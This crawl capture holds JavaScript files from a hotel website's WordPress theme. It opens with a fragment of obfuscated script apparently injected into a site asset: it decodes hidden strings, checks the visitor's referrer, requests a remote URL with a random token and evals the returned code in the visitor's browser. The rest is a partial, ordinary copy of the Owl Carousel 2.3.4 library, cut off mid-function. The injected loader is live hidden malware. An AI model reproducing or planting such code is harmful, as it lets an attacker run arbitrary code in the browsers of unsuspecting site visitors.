U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/owl.carousel.js?ver=6.8.1
body_size: 22915
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
;(function($, window, document, undefined) {
	/**
	 * Creates a carousel.
	 * @class The Owl Carousel.
	 * @public
	 * @param {HTMLElement|jQuery} element - The element to create the carousel for.
	 * @param {Object} [options] - The options
	 */
    function Owl(element, options) {

		/**
		 * Current settings for the carousel.
		 * @public
		 */
		this.settings = null;

		/**
		 * Current options set by the caller including defaults.
		 * @public
		 */
		this.options = $.extend({
},Owl.Defaults, options);

		/**
		 * Plugin element.
		 * @public
		 */
		this.$element = $(element);

		/**
		 * Proxied event handlers.
		 * @protected
		 */
		this._handlers = {
};

		/**
		 * References to the running plugins of this carousel.
		 * @protected
		 */
this._plugins = {
};

		/**
		 * Currently suppressed events to prevent them from being retriggered.
		 * @protected
		 */
this._supress = {
};

		/**
		 * Absolute current position.
		 * @protected
		 */
this._current = null;

		/**
		 * Animation speed in milliseconds.
		 * @protected
		 */
		this._speed = null;

		/**
		 * Coordinates of all items in pixel.
		 * @todo The name of this member is missleading.
		 * @protected
		 */
		this._coordinates = [];

		/**
		 * Current breakpoint.
		 * @todo Real media queries would be nice.
		 * @protected
		 */
		this._breakpoint = null;

		/**
		 * Current width of the plugin element.
		 */
		this._width = null;

		/**
		 * All real items.
		 * @protected
		 */
		this._items = [];

		/**
		 * All cloned items.
		 * @protected
		 */
		this._clones = [];

		/**
		 * Merge values of all items.
		 * @todo Maybe this could be part of a plugin.
		 * @protected
		 */
		this._mergers = [];

		/**
		 * Widths of all items.
		 */
		this._widths = [];

		/**
		 * Invalidated parts within the update process.
		 * @protected
		 */
		this._invalidated = {
};

		/**
		 * Ordered list of workers for the update process.
		 * @protected
		 */
this._pipe = [];

		/**
		 * Current state information for the drag operation.
		 * @todo #261
		 * @protected
		 */
		this._drag = {
    time: null,
			target: null,
			pointer: null,
			stage: {
				start: null,
				current: null
},
direction: null
};

		/**
		 * Current state information and their tags.
		 * @type {Object}
		 * @protected
		 */
this._states = {
current: {
},
tags: {
				'initializing'
: [ 'busy' ],
				'animating': [ 'busy' ],
				'dragging': [ 'interacting' ]
}
		};

		$.each([ 'onResize', 'onThrottledResize' ], $.proxy(function(i, handler) {
this._handlers[handler] = $.proxy(this[handler], this);
},this));

		$.each(Owl.Plugins, $.proxy(function(key, plugin) {
this._plugins[key.charAt(0).toLowerCase() + key.slice(1)]
				= new plugin(this);
},this));

		$.each(Owl.Workers, $.proxy(function(priority, worker) {
this._pipe.push({
				'filter': worker.filter,
				'run': $.proxy(worker.run, this)
});
		},this));

		this.setup();
		this.initialize();
}

	/**
	 * Default options for the carousel.
	 * @public
	 */
Owl.Defaults = {
items: 3,
		loop: false,
		center: false,
		rewind: false,
		checkVisibility: true,

		mouseDrag: true,
		touchDrag: true,
		pullDrag: true,
		freeDrag: false,

		margin: 0,
		stagePadding: 0,

		merge: false,
		mergeFit: true,
		autoWidth: false,

		startPosition: 0,
		rtl: false,

		smartSpeed: 250,
		fluidSpeed: false,
		dragEndSpeed: false,

		responsive: {
},
responsiveRefreshRate: 200,
		responsiveBaseElement: window,

		fallbackEasing: 'swing',
		slideTransition: '',

		info: false,

		nestedItemSelector: false,
		itemElement: 'div',
		stageElement: 'div',

		refreshClass: 'owl-refresh',
		loadedClass: 'owl-loaded',
		loadingClass: 'owl-loading',
		rtlClass: 'owl-rtl',
		responsiveClass: 'owl-responsive',
		dragClass: 'owl-drag',
		itemClass: 'owl-item',
		stageClass: 'owl-stage',
		stageOuterClass: 'owl-stage-outer',
		grabClass: 'owl-grab'
};

	/**
	 * Enumeration for width.
	 * @public
	 * @readonly
	 * @enum {String}
	 */
Owl.Width = {
Default: 'default',
		Inner: 'inner',
		Outer: 'outer'
};

	/**
	 * Enumeration for types.
	 * @public
	 * @readonly
	 * @enum {String}
	 */
Owl.Type = {
Event: 'event',
		State: 'state'
};

	/**
	 * Contains all registered plugins.
	 * @public
	 */
Owl.Plugins = {
};

	/**
	 * List of workers involved in the update process.
	 */
Owl.Workers = [ {
filter: [ 'width', 'settings' ],
		run: function() {
			this._width = this.$element.width();
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
cache.current = this._items && this._items[this.relative(this._current)];
}
	}, {
filter: [ 'items', 'settings' ],
		run: function() {
this.$stage.children('.cloned').remove();
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
var margin = this.settings.margin || '',
				grid = !this.settings.autoWidth,
				rtl = this.settings.rtl,
				css = {
					'width': 'auto',
					'margin-left': rtl ? margin : '',
					'margin-right': rtl ? '' : margin
};

			!grid && this.$stage.children().css(css);

			cache.css = css;
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
var width = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				merge = null,
				iterator = this._items.length,
				grid = !this.settings.autoWidth,
				widths = [];

			cache.items = {
				merge: false,
				width: width
};

while (iterator--) {
merge = this._mergers[iterator];
				merge = this.settings.mergeFit && Math.min(merge, this.settings.items) || merge;

				cache.items.merge = merge > 1 || cache.items.merge;

				widths[iterator] = !grid ? this._items[iterator].width(): width * merge;
}

this._widths = widths;
}
	}, {
filter: [ 'items', 'settings' ],
		run: function() {
var clones = [],
				items = this._items,
				settings = this.settings,
				// TODO: Should be computed from number of min width items in stage
				view = Math.max(settings.items * 2, 4),
				size = Math.ceil(items.length / 2) * 2,
				repeat = settings.loop && items.length ? settings.rewind ? view : Math.max(view, size) : 0,
				append = '',
				prepend = '';
repeat /= 2;

			while (repeat > 0) {
				// Switch to only using appended clones
				clones.push(this.normalize(clones.length / 2, true));
				append = append + items[clones[clones.length - 1]][0].outerHTML;
				clones.push(this.normalize(items.length - 1 - (clones.length - 1) / 2, true));
				prepend = items[clones[clones.length - 1]][0].outerHTML + prepend;
				repeat -= 1;
}

this._clones = clones;

			$(append).addClass('cloned').appendTo(this.$stage);
			$(prepend).addClass('cloned').prependTo(this.$stage);
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function() {
var rtl = this.settings.rtl ? 1: -1,
				size = this._clones.length + this._items.length,
				iterator = -1,
				previous = 0,
				current = 0,
				coordinates = [];
while (++iterator < size) {
				previous = coordinates[iterator - 1] || 0;
				current = this._widths[this.relative(iterator)] + this.settings.margin;
				coordinates.push(previous + current * rtl);
}

this._coordinates = coordinates;
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function() {
var padding = this.settings.stagePadding,
				coordinates = this._coordinates,
				css = {
					'width': Math.ceil(Math.abs(coordinates[coordinates.length - 1])) + padding * 2,
					'padding-left': padding || '',
					'padding-right': padding || ''
};

this.$stage.css(css);
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
var iterator = this._coordinates.length,
				grid = !this.settings.autoWidth,
				items = this.$stage.children();

			if (grid && cache.items.merge) {
				while (iterator--) {
					cache.css.width = this._widths[this.relative(iterator)];
					items.eq(iterator).css(cache.css);
}
			}

else if (grid) {
cache.css.width = cache.items.width;
				items.css(cache.css);
}
		}
	}, {
filter: [ 'items' ],
		run: function() {
this._coordinates.length < 1 && this.$stage.removeAttr('style');
}
	}, {
filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
cache.current = cache.current ? this.$stage.children().index(cache.current): 0;
cache.current = Math.max(this.minimum(), Math.min(this.maximum(), cache.current));
			this.reset(cache.current);
}
	}, {
filter: [ 'position' ],
		run: function() {
this.animate(this.coordinates(this._current));
}
	}, {
filter: [ 'width', 'position', 'items', 'settings' ],
		run: function() {
var rtl = this.settings.rtl ? 1: -1,
				padding = this.settings.stagePadding * 2,
				begin = this.coordinates(this.current()) + padding,
				end = begin + this.width() * rtl,
				inner, outer, matches = [], i, n;
for (i = 0, n = this._coordinates.length; i < n; i++) {
				inner = this._coordinates[i - 1] || 0;
				outer = Math.abs(this._coordinates[i]) + padding * rtl;

				if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
					|| (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
					matches.push(i);
}
			}

this.$stage.children('.active').removeClass('active');
			this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass('active');

			this.$stage.children('.center').removeClass('center');
			if (this.settings.center) {
this.$stage.children().eq(this.current()).addClass('center');
}
		}
	}

];

	/**
	 * Create the stage DOM element
	 */
	Owl.prototype.initializeStage = function() {
this.$stage = this.$element.find('.' + this.settings.stageClass);

		// if the stage is already in the DOM, grab it and skip stage initialization
		if (this.$stage.length) {
			return;
}

this.$element.addClass(this.options.loadingClass);

		// create stage
		this.$stage = $('<' + this.settings.stageElement + '>', {
			"class"
: this.settings.stageClass
}).wrap( $( '<div/>', {
			"class"
: this.settings.stageOuterClass
}));

		//append stage
		this.$element.append(this.$stage.parent());
};

	/**
	 * Create item DOM elements
	 */
Owl.prototype.initializeItems = function() {
var $items = this.$element.find('.owl-item');

		// if the items are already in the DOM, grab them and skip item initialization
		if ($items.length) {
			this._items = $items.get().map(function(item) {
				return $(item);
});

this._mergers = this._items.map(function() {
return 1;
});

this.refresh();

			return;
}

		//append content
		this.replace(this.$element.children().not(this.$stage.parent()));

		// check visibility
		if (this.isVisible()) {
// update view
			this.refresh();
}

else {
// invalidate width
			this.invalidate('width');
}

this.$element
			.removeClass(this.options.loadingClass)
			.addClass(this.options.loadedClass);
};

	/**
	 * Initializes the carousel.
	 * @protected
	 */
Owl.prototype.initialize = function() {
this.enter('initializing');
		this.trigger('initialize');

		this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl);

		if (this.settings.autoWidth && !this.is('pre-loading')) {
			var imgs, nestedSelector, width;
			imgs = this.$element.find('img');
			nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector: undefined;
width = this.$element.children(nestedSelector).width();

			if (imgs.length && width <= 0) {
				this.preloadAutoWidthImages(imgs);
}
		}

this.initializeStage();
		this.initializeItems();

		// register event handlers
		this.registerEventHandlers();

		this.leave('initializing');
		this.trigger('initialized');
};

	/**
	 * @returns {Boolean} visibility of $element
	 *                    if you know the carousel will always be visible you can set `checkVisibility` to `false` to
	 *                    prevent the expensive browser layout forced reflow the $element.is(':visible') does
	 */
Owl.prototype.isVisible = function() {
return this.settings.checkVisibility
			? this.$element.is(':visible'): true;
};

	/**
	 * Setups the current settings.
	 * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
	 * @todo Support for media queries by using `matchMedia` would be nice.
	 * @public
	 */
Owl.prototype.setup = function() {
var viewport = this.viewport(),
			overwrites = this.options.responsive,
			match = -1,
			settings = null;

		if (!overwrites) {
			settings = $.extend({
},this.options);
}

else {
$.each(overwrites, function(breakpoint) {
				if (breakpoint <= viewport && breakpoint > match) {
					match = Number(breakpoint);
}
			});

settings = $.extend( {
},this.options, overwrites[match]);
			if (typeof settings.stagePadding === 'function') {
settings.stagePadding = settings.stagePadding();
}

delete settings.responsive;

			// responsive class
			if (settings.responsiveClass) {
this.$element.attr('class',
					this.$element.attr('class').replace(new RegExp('(' + this.options.responsiveClass + '-)\\S+\\s', 'g'), '$1' + match)
				);
}
		}

this.trigger('change', {
property: { name: 'settings', value: settings
} });

this._breakpoint = match;
		this.settings = settings;
		this.invalidate('settings');
		this.trigger('changed', {
property: { name: 'settings', value: this.settings
} });
	};

	/**
	 * Updates option logic if necessery.
	 * @protected
	 */
Owl.prototype.optionsLogic = function() {
if (this.settings.autoWidth) {
			this.settings.stagePadding = false;
			this.settings.merge = false;
}
	};

	/**
	 * Prepares an item before add.
	 * @todo Rename event parameter `content` to `item`.
	 * @protected
	 * @returns {jQuery|HTMLElement} - The item container.
	 */
Owl.prototype.prepare = function(item) {
var event = this.trigger('prepare', { content: item
});

if (!event.data) {
event.data = $('<' + this.settings.itemElement + '/>')
				.addClass(this.options.itemClass).append(item)
}

this.trigger('prepared', {
content: event.data
});

return event.data;
};

	/**
	 * Updates the view.
	 * @public
	 */
Owl.prototype.update = function() {
var i = 0,
			n = this._pipe.length,
			filter = $.proxy(function(p) { return this[p]
},this._invalidated),
			cache = {
};

while (i < n) {
if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
				this._pipe[i].run(cache);
}

i++;
}

this._invalidated = {
};

		!this.is('valid') && this.enter('valid');
};

	/**
	 * Gets the width of the view.
	 * @public
	 * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
	 * @returns {Number} - The width of the view in pixel.
	 */
Owl.prototype.width = function(dimension) {
dimension = dimension || Owl.Width.Default;
		switch (dimension) {
			case Owl.Width.Inner: case Owl.Width.Outer:
				return this._width;
default: return this._width - this.settings.stagePadding * 2 + this.settings.margin;
}
	};

	/**
	 * Refreshes the carousel primarily for adaptive purposes.
	 * @public
	 */
Owl.prototype.refresh = function() {
this.enter('refreshing');
		this.trigger('refresh');

		this.setup();

		this.optionsLogic();

		this.$element.addClass(this.options.refreshClass);

		this.update();

		this.$element.removeClass(this.options.refreshClass);

		this.leave('refreshing');
		this.trigger('refreshed');
};

	/**
	 * Checks window `resize` event.
	 * @protected
	 */
Owl.prototype.onThrottledResize = function() {
window.clearTimeout(this.resizeTimer);
		this.resizeTimer = window.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);
};

	/**
	 * Checks window `resize` event.
	 * @protected
	 */
Owl.prototype.onResize = function() {
if (!this._items.length) {
			return false;
}

if (this._width === this.$element.width()) {
return false;
}

if (!this.isVisible()) {
return false;
}

this.enter('resizing');

		if (this.trigger('resize').isDefaultPrevented()) {
this.leave('resizing');
			return false;
}

this.invalidate('width');

		this.refresh();

		this.leave('resizing');
		this.trigger('resized');
};

	/**
	 * Registers event handlers.
	 * @todo Check `msPointerEnabled`
	 * @todo #261
	 * @protected
	 */
Owl.prototype.registerEventHandlers = function() {
if ($.support.transition) {
			this.$stage.on($.support.transition.end + '.owl.core', $.proxy(this.onTransitionEnd, this));
}

if (this.settings.responsive !== false) {
this.on(window, 'resize', this._handlers.onThrottledResize);
}

if (this.settings.mouseDrag) {
this.$element.addClass(this.options.dragClass);
			this.$stage.on('mousedown.owl.core', $.proxy(this.onDragStart, this));
			this.$stage.on('dragstart.owl.core selectstart.owl.core', function() { return false
});
		}

if (this.settings.touchDrag) {
this.$stage.on('touchstart.owl.core', $.proxy(this.onDragStart, this));
			this.$stage.on('touchcancel.owl.core', $.proxy(this.onDragEnd, this));
}
	};

	/**
	 * Handles `touchstart` and `mousedown` events.
	 * @todo Horizontal swipe threshold as option
	 * @todo #261
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
Owl.prototype.onDragStart = function(event) {
var stage = null;

		if (event.which === 3) {
			return;
}

if ($.support.transform) {
stage = this.$stage.css('transform').replace(/.*\(|\)| /g, '').split(',');
			stage = {
				x: stage[stage.length === 16 ? 12 : 4],
				y: stage[stage.length === 16 ? 13 : 5]
};
		}

else {
stage = this.$stage.position();
			stage = {
				x: this.settings.rtl ?
					stage.left + this.$stage.width() - this.width() + this.settings.margin :
					stage.left,
				y: stage.top
};
		}

if (this.is('animating')) {
$.support.transform ? this.animate(stage.x): this.$stage.stop()
			this.invalidate('position');
}

this.$element.toggleClass(this.options.grabClass, event.type === 'mousedown');

		this.speed(0);

		this._drag.time = new Date().getTime();
		this._drag.target = $(event.target);
		this._drag.stage.start = stage;
		this._drag.stage.current = stage;
		this._drag.pointer = this.pointer(event);

		$(document).on('mouseup.owl.core touchend.owl.core', $.proxy(this.onDragEnd, this));

		$(document).one('mousemove.owl.core touchmove.owl.core', $.proxy(function(event) {
var delta = this.difference(this._drag.pointer, this.pointer(event));

			$(document).on('mousemove.owl.core touchmove.owl.core', $.proxy(this.onDragMove, this));

			if (Math.abs(delta.x) < Math.abs(delta.y) && this.is('valid')) {
				return;
}

event.preventDefault();

			this.enter('dragging');
			this.trigger('drag');
},this));
};

	/**
	 * Handles the `touchmove` and `mousemove` events.
	 * @todo #261
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
Owl.prototype.onDragMove = function(event) {
var minimum = null,
			maximum = null,
			pull = null,
			delta = this.difference(this._drag.pointer, this.pointer(event)),
			stage = this.difference(this._drag.stage.start, delta);

		if (!this.is('dragging')) {
			return;
}

event.preventDefault();

		if (this.settings.loop) {
minimum = this.coordinates(this.minimum());
			maximum = this.coordinates(this.maximum() + 1) - minimum;
			stage.x = (((stage.x - minimum) % maximum + maximum) % maximum) + minimum;
}

else {
minimum = this.settings.rtl ? this.coordinates(this.maximum()): this.coordinates(this.minimum());
maximum = this.settings.rtl ? this.coordinates(this.minimum()): this.coordinates(this.maximum());
pull = this.settings.pullDrag ? -1 * delta.x / 5: 0;
stage.x = Math.max(Math.min(stage.x, minimum + pull), maximum + pull);
}

this._drag.stage.current = stage;

		this.animate(stage.x);
};

	/**
	 * Handles the `touchend` and `mouseup` events.
	 * @todo #261
	 * @todo Threshold for click event
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
Owl.prototype.onDragEnd = function(event) {
var delta = this.difference(this._drag.pointer, this.pointer(event)),
			stage = this._drag.stage.current,
			direction = delta.x > 0 ^ this.settings.rtl ? 'left': 'right';
$(document).off('.owl.core');

		this.$element.removeClass(this.options.grabClass);

		if (delta.x !== 0 && this.is('dragging') || !this.is('valid')) {
			this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
			this.current(this.closest(stage.x, delta.x !== 0 ? direction: this._drag.direction));
this.invalidate('position');
			this.update();

			this._drag.direction = direction;

			if (Math.abs(delta.x) > 3 || new Date().getTime() - this._drag.time > 300) {
				this._drag.target.one('click.owl.core', function() { return false;
});
			}
		}

if (!this.is('dragging')) {
return;
}

this.leave('dragging');
		this.trigger('dragged');
};

	/**
	 * Gets absolute position of the closest item for a coordinate.
	 * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
	 * @protected
	 * @param {Number} coordinate - The coordinate in pixel.
	 * @param {String} direction - The direction to check for the closest item. Ether `left` or `right`.
	 * @return {Number} - The absolute position of the closest item.
	 */
Owl.prototype.closest = function(coordinate, direction) {
var position = -1,
			pull = 30,
			width = this.width(),
			coordinates = this.coordinates();

		if (!this.settings.freeDrag) {
			// check closest item
			$.each(coordinates, $.proxy(function(index, value) {
				// on a left pull, check on current index
				if (direction === 'left' && coordinate > value - pull && coordinate < value + pull) {
					position = index;
				// on a right pull, check on previous index
				// to do so, subtract width from value and set position = index + 1
}

else if (direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull) {
position = index + 1;
}

else if (this.op(coordinate, '<', value)
					&& this.op(coordinate, '>', coordinates[index + 1] !== undefined ? coordinates[index + 1] : value - width)) {
position = direction === 'left' ? index + 1: index;
}

return position === -1;
},this));
}

if (!this.settings.loop) {
// non loop boundries
			if (this.op(coordinate, '>', coordinates[this.minimum()])) {
				position = coordinate = this.minimum();
}

else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
position = coordinate = this.maximum();
}
		}

return position;
};

	/**
	 * Animates the stage.
	 * @todo #270
	 * @public
	 * @param {Number} coordinate - The coordinate in pixels.
	 */
Owl.prototype.animate = function(coordinate) {
var animate = this.speed() > 0;

		this.is('animating') && this.onTransitionEnd();

		if (animate) {
			this.enter('animating');
			this.trigger('translate');
}

if ($.support.transform3d && $.support.transition) {
this.$stage.css({
				transform: 'translate3d(' + coordinate + 'px,0px,0px)',
				transition: (this.speed() / 1000) + 's' + (
					this.settings.slideTransition ? ' ' + this.settings.slideTransition : ''
				)
});
		}

else if (animate) {
this.$stage.animate({
				left: coordinate + 'px'
},this.speed(), this.settings.fallbackEasing, $.proxy(this.onTransitionEnd, this));
}

else {
this.$stage.css({
				left: coordinate + 'px'
});
		}
	};

	/**
	 * Checks whether the carousel is in a specific state or not.
	 * @param {String} state - The state to check.
	 * @returns {Boolean} - The flag which indicates if the carousel is busy.
	 */
Owl.prototype.is = function(state) {
return this._states.current[state] && this._states.current[state] > 0;
};

	/**
	 * Sets the absolute position of the current item.
	 * @public
	 * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
	 * @returns {Number} - The absolute position of the current item.
	 */
Owl.prototype.current = function(position) {
if (position === undefined) {
			return this._current;
}

if (this._items.length === 0) {
return undefined;
}

position = this.normalize(position);

		if (this._current !== position) {
var event = this.trigger('change', { property: { name: 'position', value: position
} });

if (event.data !== undefined) {
position = this.normalize(event.data);
}

this._current = position;

			this.invalidate('position');

			this.trigger('changed', {
property: { name: 'position', value: this._current
} });
		}

return this._current;
};

	/**
	 * Invalidates the given part of the update routine.
	 * @param {String} [part] - The part to invalidate.
	 * @returns {Array.<String>} - The invalidated parts.
	 */
Owl.prototype.invalidate = function(part) {
if (typeof part === 'string') {
			this._invalidated[part] = true;
			this.is('valid') && this.leave('valid');
}

return $.map(this._invalidated, function(v, i) {
return i
});
	};

	/**
	 * Resets the absolute position of the current item.
	 * @public
	 * @param {Number} position - The absolute position of the new item.
	 */
Owl.prototype.reset = function(position) {
position = this.normalize(position);

		if (position === undefined) {
			return;
}

this._speed = 0;
		this._current = position;

		this.suppress([ 'translate', 'translated' ]);

		this.animate(this.coordinates(position));

		this.release([ 'translate', 'translated' ]);
};

	/**
	 * Normalizes an absolute or a relative position of an item.
	 * @public
	 * @param {Number} position - The absolute or relative position to normalize.
	 * @param {Boolean} [relative=false] - Whether the given position is relative or not.
	 * @returns {Number} - The normalized position.
	 */
Owl.prototype.normalize = function(position, relative) {
var n = this._items.length,
			m = relative ? 0: this._clones.length;
if (!this.isNumeric(position) || n < 1) {
			position = undefined;
}

else if (position < 0 || position >= n + m) {
position = ((position - m / 2) % n + n) % n + m / 2;
}

return position;
};

	/**
	 * Converts an absolute position of an item into a relative one.
	 * @public
	 * @param {Number} position - The absolute position to convert.
	 * @returns {Number} - The converted position.
	 */
Owl.prototype.relative = function(position) {
position -= this._clones.length / 2;
		return this.normalize(position, true);
};

	/**
	 * Gets the maximum position for the current item.
	 * @public
	 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
	 * @returns {Number}
	 */
Owl.prototype.maximum = function(relative) {
var settings = this.settings,
			maximum = this._coordinates.length,
			iterator,
			reciprocalItemsWidth,
			elementWidth;

		if (settings.loop) {
			maximum = this._clones.length / 2 + this._items.length - 1;
}

else if (settings.autoWidth || settings.merge) {
iterator = this._items.length;
			if (iterator) {
				reciprocalItemsWidth = this._items[--iterator].width();
				elementWidth = this.$element.width();
				while (iterator--) {
					reciprocalItemsWidth += this._items[iterator].width() + this.settings.margin;
					if (reciprocalItemsWidth > elementWidth) {
						break;
}
				}
			}

maximum = iterator + 1;
}

else if (settings.center) {
maximum = this._items.length - 1;
}

else {
maximum = this._items.length - settings.items;
}

if (relative) {
maximum -= this._clones.length / 2;
}

return Math.max(maximum, 0);
};

	/**
	 * Gets the minimum position for the current item.
	 * @public
	 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
	 * @returns {Number}
	 */
Owl.prototype.minimum = function(relative) {
return relative ? 0: this._clones.length / 2;
};

	/**
	 * Gets an item at the specified relative position.
	 * @public
	 * @param {Number} [position] - The relative position of the item.
	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
	 */
Owl.prototype.items = function(position) {
if (position === undefined) {
			return this._items.slice();
}

position = this.normalize(position, true);
		return this._items[position];
};

	/**
	 * Gets an item at the specified relative position.
	 * @public
	 * @param {Number} [position] - The relative position of the item.
	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
	 */
Owl.prototype.mergers = function(position) {
if (position === undefined) {
			return this._mergers.slice();
}

position = this.normalize(position, true);
		return this._mergers[position];
};

	/**
	 * Gets the absolute positions of clones for an item.
	 * @public
	 * @param {Number} [position] - The relative position of the item.
	 * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
	 */
Owl.prototype.clones = function(position) {
var odd = this._clones.length / 2,
			even = odd + this._items.length,
			map = function(index) { return index % 2 === 0 ? even + index / 2: odd - (index + 1) / 2
};

if (position === undefined) {
return $.map(this._clones, function(v, i) { return map(i)
});
		}

return $.map(this._clones, function(v, i) {
